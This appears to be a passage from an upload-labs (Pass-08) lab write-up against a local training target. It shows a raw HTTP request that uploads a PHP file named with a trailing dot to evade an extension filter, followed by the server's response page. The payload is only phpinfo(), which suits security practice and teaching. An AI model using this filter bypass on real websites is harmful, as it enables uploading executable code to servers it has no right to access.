 Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------123821742118716
Content-Disposition: form-data; name="upload_file"; filename="2.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------123821742118716
Content-Disposition: form-data; name="submit"
上传
-----------------------------123821742118716--
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span